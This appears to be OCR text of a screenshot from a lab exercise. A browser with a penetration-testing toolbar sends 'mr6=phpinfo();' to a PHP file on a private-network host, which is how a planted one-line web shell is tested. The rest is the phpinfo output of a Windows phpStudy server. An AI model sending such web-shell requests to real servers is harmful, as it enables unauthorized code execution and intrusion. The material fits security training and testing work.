 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo()
192.168.253.141/yyy.php
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
192.168.253.141/yyy.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
mr6=phpinfo();
PHP Version 5.4.45
php
System
Windows NT WIN-LLN5GR2P4IK 6.2 build 9200 (Windows Server 2012 Datacenter
Edition) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
D:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)
英